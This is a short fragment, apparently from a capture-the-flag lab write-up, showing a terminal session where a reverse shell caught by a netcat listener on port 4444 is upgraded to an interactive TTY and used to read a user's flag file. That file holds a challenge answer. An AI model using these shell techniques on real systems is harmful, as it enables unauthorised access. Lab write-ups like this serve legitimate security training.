 morpheus
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
death@dreaming:/home$ ^Z
zsh: suspended  nc -nvlp 4444

┌──(kali㉿kali)-[~/Desktop]
└─$ stty raw -echo; fg
[1]  + continued  nc -nvlp 4444
                               export TERM=xterm
death@dreaming:/home$ cd death/
death@dreaming:~$ ls
death_flag.txt  getDreams.py
death@dreaming:~$ cat death_flag.txt
THM{1M_TH3R3_4_TH3M}
death@dreaming:~$